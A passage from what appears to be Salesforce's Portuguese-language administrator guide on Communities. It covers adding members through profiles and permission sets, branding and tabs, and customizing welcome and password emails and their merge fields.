		- Nota: Para realizar personalizações avançadas, como adicionar páginas personalizadas ou páginas que não requerem login, em Gerenciamento da comunidade, clique no menu Gerenciamento de comunidade no cabeçalho global e, em seguida, clique em **Ir para Force.com** ou **Ir para Site.com Studio** para acessar o site associado a essa comunidade. Se você utilizou os modelos Aloha, Koa, Kokua ou Napili, selecione **Ir para Community Builder** para personalizar a comunidade.
- **3.** Para compartilhar a comunidade com interessados enquanto ela ainda está no status Visualizar, copie o URL exibido na página **Administração** > **Configurações** e compartilhe-o.

Isso permite receber comentários e aproveitar o fato de ter os primeiros membros que podem publicar, comentar e compartilhar registros, para que os membros entrem em comunidade ativa desde o primeiro login.

Tenha em mente que você só pode compartilhar o URL com usuários que você adicionou como membros da comunidade.

Depois de concluir suas personalizações, ative a comunidade para disponibilizá-la aos membros. Se os [emails de boas-vindas estiverem](#page-3081-0) [ativados](#page-3081-0) ao ativá-la, um email de boas-vindas será enviado a todos os membros. Se algum desses usuários for um novo usuário do portal, o email de boas-vindas incluirá seu nome de usuário e senha.

**EDIÇÕES** 

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para acessar o Gerenciamento de comunidade:

- **•** ""Gerenciar comunidades" OU "Criar e configurar comunidades"
- **•** E é membro da comunidade cuja página Gerenciamento de comunidade ele está tentando acessar

Para personalizar configurações de administração ou usar o Community Builder:

- **•** ""Criar e configurar comunidades"
- **•** E é membro da comunidade cuja página Gerenciamento de comunidade ele está tentando acessar

# <span id="page-3075-0"></span>Adicionar membros à sua comunidade

Use perfis e conjuntos de permissões para gerenciar a associação à comunidade durante o processo de configuração.

Usando perfis e conjuntos de permissões, é possível:

- **•** Conceder ou remover o acesso para grupos de usuários. Após adicionar um perfil ou conjunto de permissões, todos os usuários designados a eles tornam-se membros da comunidade.
- **•** Imponha uma política de associação. Os novos usuários adicionados a um perfil ou conjunto de permissões já associado a uma comunidade ganham acesso automaticamente.

Os conjuntos de permissões permitem flexibilidade maior para adicionar membros. É possível conceder acesso à comunidade para um subconjunto de usuários de um mesmo perfil, sem a necessidade de clonar o perfil.

Os perfis padrão, do Chatter e do portal podem ser adicionados a comunidades. Os clientes do Chatter, de grupos privados com clientes, não podem ser adicionados a comunidades mesmo que os conjuntos de permissões associados a comunidades sejam designados a eles.

Nota: Os perfis ou conjuntos de permissões associados a comunidades não podem ser excluídos do Salesforce. Primeiro, é necessário remover os perfis ou conjuntos de permissões das comunidades.

- **1.** Acesse Gerenciamento de comunidade de uma das maneiras a seguir.
	- Na comunidade, clique em no cabeçalho global.
	- **•** Em Configuração, insira *Todas as comunidades* na caixa Busca rápida e selecione **Todas as comunidades**. Em seguida, clique em **Gerenciar** ao lado do nome da comunidade.

#### **2.** Clique em **Administração** > **Membros**.

- **3.** Para adicionar membros usando perfis:
	- **a.** Para filtrar perfis, selecione um tipo de perfil no menu suspenso. Para procurar um perfil específico, insira um termo de pesquisa e clique em **Localizar**.

A pesquisa retorna perfis para o filtro selecionado.



Nota: Os resultados de pesquisa incluem perfis que já fazem parte da comunidade.

- **b.** Selecione os perfis de usuário aos quais deseja permitir o acesso à sua comunidade. Pressione CTRL para selecionar vários perfis.
- **c.** Clique em **Adicionar**. Para remover um perfil, selecione-o e clique em **Remover**.

Se você remover um perfil de uma comunidade, os usuários com esse perfil perderão o acesso à comunidade, a menos que eles sejam designados a conjuntos de permissões ou outros perfis que ainda fazem parte da comunidade. Suas publicações e comentários ainda serão exibidos.

Importante: Se você é um administrador e remover-se acidentalmente de uma comunidade, não poderá acessar as configurações de Administração em Gerenciamento de comunidade. Para se adicionar novamente à comunidade ou fazer outras atualizações de participação, [use a API.](#page-3076-0)

- **4.** Para adicionar membros usando conjuntos de permissões:
	- **a.** Para procurar um conjunto de permissões específico, insira um termo de pesquisa e clique em **Localizar**.



Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para criar, personalizar ou ativar uma comunidade:

**•** "Criar e configurar comunidades"

E

**b.** Selecione os conjuntos de permissões aos quais deseja permitir o acesso à sua comunidade. Pressione CTRL para selecionar vários conjuntos de permissões.

### **c.** Clique em **Adicionar**.

Se você remover um conjunto de permissões de uma comunidade, os usuários com esse conjunto de permissões perderão o acesso à comunidade, a menos que eles sejam associados a perfis ou outros conjuntos de permissões que ainda fazem parte da comunidade. Suas publicações e comentários ainda serão exibidos, mesmo que eles percam o acesso.

**5.** Clique em **Salvar**.

Se a comunidade estiver Ativa e os [emails de boas-vindas estiverem ativados](#page-3081-0), os usuários com os perfis ou conjuntos de permissões adicionados receberão um email de boas-vindas. O email de boas-vindas inclui um nome de usuário e um link de alteração de senha se for enviado para um usuário externo que ainda não efetuou login em um portal ou comunidade.

Quando a comunidade está Ativa, os emails de boas-vindas são enviados e a comunidade pode ser descoberta pelos membros. Quando a comunidade se encontra no status Visualizar, apenas membros com o URL de login podem visualizar a comunidade. Se uma comunidade está Inativa, apenas usuários com a permissão "Criar e personalizar comunidades" podem acessá-la por meio do menu Comunidade, independentemente da associação.

Existem opções adicionais para a concessão de acesso à sua comunidade:

- **•** Ativar o autorregistro para que os usuários externos possam se registrar sozinhos
- **•** Ativar provedores de autenticação, como o Facebook, para que os usuários externos possam efetuar login na comunidade sem criar uma conta

Para obter mais informações sobre essas opções adicionais, consulte [Personalizar páginas de login, logout e autorregistro em sua](#page-3101-0) [comunidade](#page-3101-0).

### <span id="page-3076-0"></span>CONSULTE TAMBÉM:

[Personalizar comunidades](#page-3074-0) [Ativar o Cabeçalho global para comunidades](#page-3090-0)

## Como atualizo a associação da comunidade usando a API?

Se não for membro de uma comunidade, você não poderá acessar o Gerenciamento de comunidade para atualizar as configurações de administração, incluindo associação. Como uma alternativa, você pode usar a API e o Data Loader para incluir você mesmo e outros em uma comunidade.



Dica: Você também pode usar outros carregadores de dados para atualizar sua associação da comunidade, como o Workbench.

**1.** Obtenha o networkId de sua comunidade.

Em Configuração, insira *Todas as comunidades* na caixa Busca rápida, selecione **Todas as comunidades**, clique com o botão direito no URL da sua comunidade e selecione **Inspecionar**. A propriedade data-networkId fornece seu networkId.

**2.** Obtenha o profileId ou o permissionsetId que você quer adicionar.

Em Configuração, insira *Perfis* na caixa Busca rápida e selecione **Perfis** ou **Conjuntos de permissões**. Clique no perfil ou no conjunto de permissões que você quer adicionar. O ID é a última parte do URL.

Por exemplo, em *mycompany.salesforce.com/00aa11bb22*, o ID é *00aa11bb22*.

**3.** Crie um arquivo .csv com colunas para networkId e parentId. Para parentId, liste o profileId ou o permissionsetId que deseja adicionar.

**4.** Abra Data Loader e selecione o objeto **Grupo de membros da rede**. Especifique o local do arquivo .csv criado e conclua as etapas do Data Loader.

Quando tiver adicionado membros com sucesso usando o Data Loader, os membros poderão acessar Gerenciamento de comunidade a partir do link **Gerenciar** na página **Todas as comunidades** em Configuração.



**[7]** Nota: Para acessar Gerenciamento de comunidade, o membro também deve ter a permissão "Criar e configurar comunidades" ou "Gerenciar comunidades".

#### CONSULTE TAMBÉM:

<span id="page-3077-0"></span>[Inserir, atualizar ou excluir dados usando o Data Loader](#page-707-0)

# Adição de guias à sua comunidade

Se estiver usando o modelo Guias do Salesforce + Visualforce, você poderá adicionar quias à comunidade.

Dica: Se quiser usar somente páginas personalizadas na sua comunidade, você poderá optar por ocultar as guias. Está em dúvida sobre qual é a melhor opção? Confira [Guias vs. Community](#page-3078-0) [Builder](#page-3078-0) na página 3073.

Antes de começar, lembre-se destes pontos:

- **•** As guias que você ativar devem ser necessárias para o tipo de atividade que está sendo realizado nessa comunidade, quer se trate de compartilhar contas e oportunidades com seus parceiros ou compartilhar casos e soluções com os clientes que precisam de suporte. Não sobrecarregue sua comunidade com guias de que os usuários não precisam.
- **•** Os perfis controlam o acesso às guias, de modo que algumas guias escolhidas podem ficar oculta para perfis associados à comunidade. Nesse caso, você deve expor manualmente as guias nos perfis para que os membros da comunidade possam ver as guias na comunidade.
- **•** Não há suporte para guias de Componente do Lightning em Comunidades.
- **•** Os usuários do Chatter Free na sua comunidade não verão qualquer guia, exceto a guia Chatter.

Após identificar os recursos que deseja que os membros da sua comunidade vejam, é possível expor esses recursos escolhendo as guias correspondentes durante a configuração. As guias selecionadas também determinam a navegação da comunidade no Salesforce1.

- **1.** Acesse Gerenciamento de comunidade de uma das maneiras a seguir.
	- Na comunidade, clique em **no cabeçalho global.**
	- **•** Em Configuração, insira *Todas as comunidades* na caixa Busca rápida e selecione **Todas as comunidades**. Em seguida, clique em **Gerenciar** ao lado do nome da comunidade.
- **2.** Clique em **Administração** > **Guias**.
	- Dica: Se você estiver usando um dos modelos pré-configurados em vez do modelo Guias do Salesforce + Visualforce, o nó **Guias** ficará oculto por padrão. Para exibir o nó, clique em **Administração** > **Preferências** e selecione **Mostrar todas as configurações em Gerenciamento de comunidade**.
- **3.** Selecione as guias para incluir na sua comunidade por meio da lista Guias disponíveis. Pressione CTRL para selecionar várias guias.
- **4.** Clique em **Adicionar** para incluir a guia. Para remover uma guia, selecione-a na lista Guias selecionadas e clique em **Remover**.
- **5.** Clique em **Para cima** ou **Para baixo** para alterar a ordem de exibição das guias.

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para criar, personalizar ou ativar uma comunidade:

**•** "Criar e configurar comunidades"

E

A guia na parte superior da lista é a guia de apresentação da comunidade. Quando os membros acessarem a comunidade, essa será a primeira guia que verão.

Se um membro da comunidade não tiver acesso à guia de apresentação e o Chatter estiver desativado, a guia Início será mostrada. Se o Chatter estiver ativado, mostraremos a guia Chatter.

#### **6.** Clique em **Salvar**.

Importante: Se você passar do modelo Guias do Salesforce + Visualforce para um modelo do Community Builder, todas as guias da comunidade serão removidas.

### CONSULTE TAMBÉM:

<span id="page-3078-0"></span>[Personalizar comunidades](#page-3074-0) [Renomeie a guia Chatter](#page-3079-0)

## Guias vs. Community Builder

Está em dúvida entre usar as guias padrão do Salesforce ou o Community Builder ao configurar sua comunidade? Aqui estão mais informações sobre cada opção para ajudar a decidir.

### **Guias**

Selecionar o modelo Guias do Salesforce + Visualforce ao criar sua comunidade significa que serão usadas as guias do Salesforce ou as páginas do Visualforce prontas para uso.

#### **Prós**

- **•** Algumas opções de tema disponíveis de imediato para guias
- **•** Suporte para todos os recursos de vendas, serviço, marketing e plataforma
- **•** Recursos totais da plataforma Force.com

#### **Contras**

- **•** O Visualforce é a abordagem preferencial para melhor personalização, mas o Visualforce requer capacidade de codificação
- **•** Requer algum conhecimento sobre a plataforma Force.com

### Criador da comunidade

Seleciona um dos modelos pré-configurados ao criar sua comunidade significa que a interface do usuário WYSIWYG do Community Builder será usada.

#### **Prós**

- **•** Aplicativo pronto para usar voltado para comunidades de autoatendimento
- **•** Mais estilos CSS disponíveis
- **•** Ótimo para o caso de distribuição rápida de comunidade simples de autoatendimento

## **Contras**

- **•** Limitado a recursos de autoatendimento (casos, Salesforce Knowledge e Chatter Questions)
- **•** Não oferece suporte a outros casos de uso de vendas, serviço ou plataforma

**•** Não tem recursos completos de plataforma

#### CONSULTE TAMBÉM:

[Adição de guias à sua comunidade](#page-3077-0) [Visão geral do Community Builder](#page-3146-0)

## <span id="page-3079-0"></span>Renomeie a guia Chatter

É muito provável que diversos membros da sua comunidade usem a guia Chatter como ponto de partida. É possível personalizá-la para incluir a marca da sua empresa.

A guia Chatter é a maneira mais rápida de membros da comunidade verem o que é mais importante para eles: feeds de atividades, grupos, favoritos, arquivos e muito mais. É muito provável que diversos membros da sua comunidade usem guia Chatter como ponto de partida. Personalize o nome da guia Chatter na sua comunidade para refletir a marca da sua empresa. Por exemplo, você pode usar o nome da sua empresa ou qualquer outro nome que seja reconhecível para seus membros.

- **1.** Em Configuração, insira *Renomear guias e rótulos* na caixa Busca rápida e selecione **Renomear guias e rótulos**.
- **2.** Selecione o idioma padrão na lista suspensa Selecionar idioma na parte superior da página.
- **3.** Sob as Guias Chatter nas Comunidades, clique em **Editar** ao lado da comunidade que deseja editar.
- **4.** Digite as versões singular e plural do seu nome da guia preferencial, por exemplo, Parceiro e Parceiros. Selecione Começa com som de vogal se apropriado.
- **5.** Clique em **Salvar**.

## **EDIÇÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para renomear a guia Chatter:

**•** "Personalizar aplicativo" OU

"Exibir configuração"

E

Seja designado como um tradutor

# <span id="page-3080-0"></span>Atribuição de marca à comunidade

Se você está usando o modelo Guias do Salesforce + Visualforce, pode personalizar a aparência da sua comunidade em Gerenciamento de comunidade pela adição de logotipo, cores e copyright da empresa. Isso assegura que sua comunidade corresponda à marca da sua empresa e seja imediatamente reconhecida pelos membros da sua comunidade.

 $\Omega$ Importante: Se estiver usando um modelo de autoatendimento ou optar por usar o Community Builder para criar páginas personalizadas em vez das guias padrão do Salesforce, poderá usar o Community Builder para projetar a identidade visual da comunidade também.

- **1.** Acesse Gerenciamento de comunidade de uma das maneiras a seguir.
	- Na comunidade, clique em **no cabeçalho global**.
	- **•** Em Configuração, insira *Todas as comunidades* na caixa Busca rápida e selecione **Todas as comunidades**. Em seguida, clique em **Gerenciar** ao lado do nome da comunidade.
- **2.** Clique em **Administração** > **Marca**.
- **3.** Use as pesquisas para escolher o cabeçalho e o rodapé da comunidade.

Os arquivos escolhidos para o cabeçalho e o rodapé devem ter sido previamente carregados na guia Documentos e devem estar disponíveis publicamente. O cabeçalho pode ser em .html, .gif, .jpg ou .png. O rodapé deve ser um arquivo .html. O tamanho máximo do arquivo .html é de 100 KB, para os arquivos combinados. O tamanho máximo do arquivo .gif, .jpg ou .png é de 20 KB. Então, se você tiver arquivo .html de cabeçalho com 70 KB e quiser usar um arquivo .html para o rodapé também, este poderá ter apenas 30 KB.

O cabeçalho escolhido substitui o logotipo do Salesforce abaixo do cabeçalho global. O rodapé escolhido substitui o copyright e o rodapé de privacidade padrão do Salesforce.

**4.** Clique em **Selecionar esquema de cores** para selecionar entre esquemas de cores predefinidos ou clique na caixa de texto ao lado dos campos de seção da página para selecionar uma cor no selecionador de cores.

Observe que algumas das cores selecionadas afetam a página de login da comunidade e sua aparência no Salesforce1.



**EDIÇÕES** 

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para criar, personalizar ou ativar uma comunidade:

**•** ""Criar e configurar comunidades"

E

**5.** Clique em **Salvar**.

CONSULTE TAMBÉM:

[Personalizar comunidades](#page-3074-0)

# <span id="page-3081-0"></span>Personalizar email enviado das comunidades

É possível personalizar as informações do remetente de email, a marca de email do Chatter e os modelos dos emails da sua comunidade. As personalizações podem ser realizadas na interface de usuário ou no objeto Rede da API do Salesforce.

- **1.** Acesse Gerenciamento de comunidade de uma das maneiras a seguir.
	- Na comunidade, clique em **no cabeçalho global**.
	- **•** Em Configuração, insira *Todas as comunidades* na caixa Busca rápida e selecione **Todas as comunidades**. Em seguida, clique em **Gerenciar** ao lado do nome da comunidade.
- **2.** Clique em **Administração** > **Emails**.
- **3.** Digite os valores personalizados do nome e do endereço do remetente de email para substituir os valores padrão.
	- Nota: Se você alterar o endereço de email do remetente, enviaremos um email de verificação do novo endereço. A mudança ficará pendente e o endereço existente será usado até aguardamos a verificação. O endereço solicitado não terá efeito até que você clique no link de confirmação no email. Se a verificação já estiver pendente para um novo endereço de email e você especificar um novo endereço diferente, iremos reter o último valor e usá-lo para verificação.

Se você tiver ativado a retransmissão de emails e inserir um valor personalizado referente ao endereço do remetente, seus emails do Chatter usarão a retransmissão.

**4.** Personalize o que é exibido no rodapé dos emails do Chatter.

Importante: Um logotipo e um texto de rodapé do email são necessários. Tenha em mente o seguinte:

- **•** Todos os emails do Chatter exibem o logotipo do Chatter e as informações da Salesforce por padrão, a menos que você os substitua pelo logotipo e pelas informações da sua organização.
- **•** Se você já personalizou o logotipo ou o texto de rodapé e quiser restaurar os valores padrão, use a API para configurar esses campos como null.
- **a.** Escolha um logotipo para substituir o logotipo padrão do Chatter.

O logotipo deve ser um documento existente na guia Documentos e deve estar marcado como Imagem disponível externamente. Imagens com um tamanho máximo de 150 x 50 pixels em um fundo transparente funcionam melhor.

- **b.** Insira um texto personalizado para o rodapé padrão com, no máximo, 1.000 caracteres. O texto padrão inclui o nome e o endereço físico do Salesforce. Recomendamos fortemente incluir o endereço físico da sua organização para cumprir as leis anti-spam aplicáveis.
- **5.** Selecione Enviar email de boas-vindas para enviar o email aos usuários quando forem adicionados à comunidade.

## **EDIÇÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para criar, personalizar ou ativar uma comunidade:

**•** "Criar e configurar comunidades"

E

Importante: Os emails de boas-vindas contêm informações de login referentes a membros externos. Se você não selecionar essa opção, terá que enviar os nomes de usuário e senhas manualmente para os membros externos.

O link fornecido no email de boas-vindas é válido por seis meses.

Os emails de boas-vindas são enviados quando:

- **•** O status da comunidade muda de Visualizar para Ativo. Não são enviados emails quando a comunidade está no status Visualizar ou Inativo.
- **•** Um administrador adiciona um novo perfil ou conjunto de permissões a uma comunidade com o status Ativa.
- **•** Um perfil ou conjunto de permissões é designado a um usuário como parte de uma comunidade no status Ativa.

Nota: Se o perfil ou conjunto de permissões fizer parte de várias comunidades, os usuários com esse perfil ou conjunto de permissões receberão um email de boas-vindas de cada comunidade. O primeiro email contém credenciais de login, mas os emails de comunidades subsequentes contêm apenas um link para a comunidade.

**6.** Use os modelos de email padrão ou as pesquisas para selecionar diferentes modelos de emails de boas-vindas aos novos membros da comunidade, emails de senhas esquecidas e emails de notificação sobre redefinição de senhas. Se sua organização usa modelos de email para enviar comentários de caso, é possível selecionar um modelo (nenhum é fornecido por padrão).

Links de redefinição de senha iniciados pelo usuário expiram em 24 horas. Links de redefinição de senha iniciados pelo administrador não expiram. É possível personalizar um modelo padrão.



Nota: Se você personalizar o conteúdo de um modelo de email, recomendamos usar o campo de mesclagem {!Community\_Url}. Esse campo de mesclagem personalizado preenche o URL exclusivo de uma comunidade, garantindo que os emails para os usuários contenham URLs com os parâmetros corretos e os usuários diretos da comunidade adequada para efetuar login ou alterar uma senha.

#### **7.** Clique em **Salvar**.

Emails resultantes de aprovações, fluxos de trabalho e comentários de caso são enviados com base na associação à comunidade. Por exemplo, se um fluxo de trabalho acionar um email, todos os destinatários serão agrupados com base na associação à comunidade e um email será enviado a cada grupo. Se o usuário for membro de várias comunidades ativas, o email virá da comunidade ativa mais antiga.

Outra maneira de personalizar os emails da comunidade é usar estes campos em um objeto de rede da API.

- **•** CaseCommentEmailTemplateId ID do modelo de email usado ao enviar um comentário em um caso.
- **•** ChangePasswordEmailTemplateId —ID do modelo de email usado ao notificar um usuário de que sua senha foi redefinida.
- **•** EmailFooterLogoId —ID do objeto Documento que é exibido como imagem no rodapé dos emails do Chatter da comunidade.
- **•** EmailFooterText Texto exibido no rodapé dos emails do Chatter da comunidade.
- **•** EmailSenderAddress Somente leitura. Endereço de email a partir do qual os emails da comunidade são enviados.
- **•** EmailSenderName Nome a partir do qual os emails da comunidade são enviados.
- **•** ForgotPasswordEmailTemplateId ID do modelo de email usado quando o usuário esquece a senha.
- **•** NewSenderAddress —Endereço de email inserido como novo valor para EmailSenderAddress, mas ainda não verificado. Após um usuário solicitar a mudança do endereço de email do remetente e responder com sucesso ao email de verificação, o valor de NewSenderAddress substitui o valor em EmailSenderAddress. Esse se torna o endereço de email a partir do qual os emails da comunidade são enviados.
	- **–** Se a verificação de um novo endereço de email estiver pendente e você definir NewSenderAddress como nulo, isso cancelará a solicitação de verificação.
	- **–** NewSenderAddress é automaticamente definido como nulo após EmailSenderAddress ser configurado no novo endereço verificado.
- **–** Se a verificação estiver pendente para um novo endereço de email e você especificar um novo endereço diferente para esse campo, apenas o valor mais recente será retido e usado para verificação.
- **•** OptionsSendWelcomeEmail Determina se um email de boas-vindas é enviado quando um novo usuário é adicionado à comunidade.
- **•** WelcomeEmailTemplateId ID do modelo de email usado ao enviar emails de boas-vindas aos novos membros da comunidade.

#### CONSULTE TAMBÉM:

[Campos de mesclagem para comunidades](#page-1646-0) [Personalizar comunidades](#page-3074-0)

## Campos de mesclagem para comunidades

É possível adicionar campos de mesclagem a modelos de email de comunidades.

Ao ativar as Comunidades do Salesforce em sua organização, três modelos de email de texto são criados:

- **•** Comunidades: Email de senha alterada
- **•** Comunidades: Email de senha esquecida
- **•** Comunidades: Email de boas-vindas ao novo membro

Esses modelos usam campos de mesclagem exclusivos. Esses campos de mesclagem não estão disponíveis para selecionar e copiar ao editar um modelo, mas você pode inseri-los manualmente.

Esses campos de mesclagem funcionarão corretamente apenas se usados em um modelo de texto ou HTML selecionado para uma comunidade.



Disponível em: Salesforce Classic

EDIÇÕES

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

É possível criar modelos de email personalizados para comunidades usando o Visualforce, que permite usar uma identidade visual corporativa personalizada em modelos de email. Para um modelo de email do Visualforce, use o tipo de campo de mesclagem global \$Network e suas propriedades, descritas nesta tabela.



Se sua comunidade está usando casos, aprovações ou fluxos de trabalho, emails criados a partir de um modelo de email que use os campos de mesclagem {!<any\_object>.Link} ou {!Case.Link} incluem um link para o registro na comunidade. Se o usuário que recebe o email é membro de várias comunidades ativas, o link aponta para a comunidade ativa mais antiga. Se o usuário já está conectado a uma comunidade e clica no link do email, o link o conduz para essa comunidade. Se o usuário não é membro de nenhuma comunidade, o link aponta para a organização interna. Se o usuário é membro de um portal e de uma comunidade, o link aponta para a comunidade.



Para descobrir se seus modelos de email usam esses campos de mesclagem, em Configuração, clique em *Modelos de email* na caixa Busca rápida e, em seguida, selecione **Modelos de email** e clique em **Editar** ao lado de um modelo de email.

### CONSULTE TAMBÉM:

[Personalizar email enviado das comunidades](#page-3081-0)

[Gerenciar modelos de email](#page-1637-0)

- [Personalizar email enviado das comunidades](#page-3081-0)
- [Gerenciar modelos de email](#page-1637-0)

# Ativar preferências de comunidade

## <span id="page-3085-0"></span>Personalizar preferências de comunidades

